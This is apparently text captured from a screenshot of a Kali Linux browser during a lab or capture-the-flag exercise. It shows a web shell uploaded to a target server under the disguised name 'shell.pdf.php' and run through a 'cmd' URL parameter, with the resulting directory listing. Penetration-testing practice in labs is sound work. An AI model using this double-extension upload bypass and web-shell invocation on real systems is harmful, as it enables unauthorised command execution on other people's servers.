 1 2 3 4 22:43
10.10.223.105/cvs/ 10.10.223.105/cvs/shell.pdf.p Log Out...
10.10.223.105/cvs/shell.pdf.php?cmd=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 16
drwxr-xr-x 2 www-data www-data 4096 May  5  2022 .
drwxr-xr-x 6 www-data www-data 4096 May  5  2022 ..
-rw-r--r-- 1 www-data www-data   26 May  5  2022 index.html
-rw-r--r-- 1 www-data www-data   47 May  5  2022 shell.pdf.php
boom!